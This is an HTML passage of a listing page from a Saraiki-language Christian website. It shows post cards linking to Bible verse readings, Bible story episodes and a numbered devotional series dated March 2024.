                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%86%d8%aa%db%8c-%db%b2%db%b4%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ganti6-24-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ganti6-24-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ganti6-24-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ganti6-24-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ganti6-24.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%86%d8%aa%db%8c-%db%b2%db%b4%db%b6/">سونڑے رب دا کلام | گنتی (۲۴:۶)</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%ad%d8%a8%d8%a7%d8%b1-%db%b1%db%b1%db%b2%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ehbaar22-11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ehbaar22-11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ehbaar22-11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ehbaar22-11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ehbaar22-11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%ad%d8%a8%d8%a7%d8%b1-%db%b1%db%b1%db%b2%db%b2/">سونڑے رب دا کلام | احبار (۱۱:۲۲)</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-67/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK67-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK67-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK67-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK67-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK67.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-67/">توںحوصلہ رکھ | قسط نمبر ۶۷</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d8%a8%d8%b1%db%81%d8%a7%d9%85-%d8%aa%db%92-%d9%82%d9%8f%d8%b1%d8%a8%d8%a7%d9%86%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b2%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk24-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk24-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk24-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk24-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk24.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d8%a8%d8%b1%db%81%d8%a7%d9%85-%d8%aa%db%92-%d9%82%d9%8f%d8%b1%d8%a8%d8%a7%d9%86%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b2%db%b4/">ابرہام تے قُربانی | کہانڑی نمبر ۲۴</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%88%d8%ac-124/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/exodus4-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/exodus4-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/exodus4-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/exodus4-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/exodus4-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%88%d8%ac-124/">سونڑے رب دا کلام | خروج (12:4)</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-66/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK66-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK66-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK66-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK66-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK66.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-66/">خبردار راہوے | قسط نمبر ۶۶</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS1-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS1-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS1-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS1-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS1-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-1/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-65/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK65-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK65-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK65-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK65-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK65.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-65/">اساں کیوں اِتھاں بُھکے مروں | قسط نمبر</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d8%a8%d8%b1%d8%a7%d9%85-%d8%af%db%8c-%d8%a8%d9%8f%d9%84%d8%a7%db%81%d9%b9-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-23/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk23-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk23-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk23-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk23-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk23.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d8%a8%d8%b1%d8%a7%d9%85-%d8%af%db%8c-%d8%a8%d9%8f%d9%84%d8%a7%db%81%d9%b9-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-23/">ابرام دی بُلاہٹ | کہانڑی نمبر 23</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-64/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK64-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK64-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK64-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK64-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK64.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-64/">اپنڑے پڑوسی نال محبت رکھ۔ | قسط نمبر</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-2611/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john11-26-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john11-26-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john11-26-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john11-26-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john11-26.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-2611/">سونڑے رب دا کلام | یوحنا (26:11)</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%b3%d9%8e%d8%a7%d8%b1%db%8c%d8%a7%da%ba-%da%86%db%8c%d8%b2%d8%a7%da%ba-%d8%af%d8%a7-%d8%ae%d8%a7%d9%84%d9%90%d9%82-%db%81%db%92-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk22-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk22-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk22-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk22-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk22.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%b3%d9%8e%d8%a7%d8%b1%db%8c%d8%a7%da%ba-%da%86%db%8c%d8%b2%d8%a7%da%ba-%d8%af%d8%a7-%d8%ae%d8%a7%d9%84%d9%90%d9%82-%db%81%db%92-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c/">خُدا سَاریاں چیزاں دا خالِق ہے | کہانڑی</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-6101/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor101-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor101-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor101-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor101-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor101-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-6101/">سونڑے رب دا کلام | زبور (6:101)</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-63/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK63-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK63-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK63-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK63-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK63.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-63/">انسان کیویں گناہ توں بچ سگدے | قسط</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-62/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK62-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK62-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK62-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK62-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK62.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-62/">دولت مند لوک | قسط نمبر ۶۲</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-1349/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/isaiah13-49-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/isaiah13-49-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/isaiah13-49-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/isaiah13-49-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/isaiah13-49.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-1349/">سونڑے رب دا کلام | یسعیاہ (13:49)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-1448/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor14-48-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor14-48-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor14-48-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor14-48-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor14-48.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-1448/">سونڑے رب دا کلام | زبور (14:48)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ba%d8%b6%d8%a8-%d9%85%d8%b9%d8%a7%d9%81%db%8c-%d8%aa%db%92-%d8%a7%d9%86%d8%b5%d8%a7%d9%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-21/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk21-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk21-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk21-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk21-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk21.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ba%d8%b6%d8%a8-%d9%85%d8%b9%d8%a7%d9%81%db%8c-%d8%aa%db%92-%d8%a7%d9%86%d8%b5%d8%a7%d9%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-21/">غضب معافی تے انصاف | کہانڑی نمبر 21</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%af%d8%a7-%d8%a8%d9%be%d8%aa%d8%b3%d9%85%db%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-20/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk20-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk20-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk20-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk20-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk20.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%af%d8%a7-%d8%a8%d9%be%d8%aa%d8%b3%d9%85%db%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-20/">یسوع المسیح دا بپتسمہ | کہانڑی نمبر 20</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-61/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK61-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK61-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK61-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK61-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK61.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-61/">خُدا دی حکمت | قسط نمبر ۶۱</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%88%d8%a7%db%81-%d8%ad%da%a9%d9%85-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-19/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk19-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk19-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk19-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk19-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk19.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%88%d8%a7%db%81-%d8%ad%da%a9%d9%85-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-19/">ڈاہ حکم | کہانڑی نمبر 19</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-2127/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor127-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor127-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor127-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor127-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor127-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-2127/">سونڑے رب دا کلام | زبور (2:127)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-60/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK60-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK60-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK60-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK60-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK60.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-60/">ڈکھ سہاونڑھ کیتے تربیت | قسط نمبر ۶۰</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b1%d9%85%db%8c%d8%a7%db%81-1739/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/jeremiah17-39-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/jeremiah17-39-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/jeremiah17-39-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/jeremiah17-39-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/jeremiah17-39.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b1%d9%85%db%8c%d8%a7%db%81-1739/">سونڑے رب دا کلام | یرمیاہ (17:39)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
